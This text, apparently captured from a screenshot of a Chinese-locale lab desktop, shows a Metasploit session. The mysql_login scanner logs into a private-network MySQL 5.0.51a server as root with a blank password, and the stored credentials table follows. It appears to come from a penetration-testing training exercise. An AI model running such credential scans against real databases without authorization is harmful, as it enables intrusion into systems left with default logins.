 应用程序 位置 终端 1月12日 10:50 en
root@xuegod53: ~
msf5 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.1.180:3306    - 192.168.1.180:3306 - Found remote MySQL version 5.0.51a
[+] 192.168.1.180:3306    - 192.168.1.180:3306 - Success: 'root:'
[*] 192.168.1.180:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_login) > creds
Credentials
===========
host           origin         service           public  private  realm  private_type
----           ------         -------           ------  -------  -----  ------------
192.168.1.180  192.168.1.180  3306/tcp (mysql)  root                    Blank password
msf5 auxiliary(scanner/mysql/mysql_login) >